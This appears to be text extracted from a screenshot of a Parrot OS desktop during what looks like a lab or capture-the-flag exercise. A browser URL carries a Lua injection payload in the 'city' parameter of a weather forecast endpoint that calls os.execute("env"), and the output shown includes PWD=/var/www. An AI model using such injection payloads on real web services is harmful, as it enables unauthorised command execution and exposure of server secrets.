 Applications Places System
http://10.10.10.218/weather/forecast?city=London%27);os.execute(%22env%22);-- — Mozilla Firefox
10.10.10.218/weather/foreca
http://10.10.10.218/weather
Lua — Parity InfoSec
Programming in Lua : 22
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("env");--
BUR
PWD=/var/www
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
This time, search with:
Menu
[Parrot Terminal]
Parrot Terminal
http://10.10.10.218/we...
Burp Suite Community ...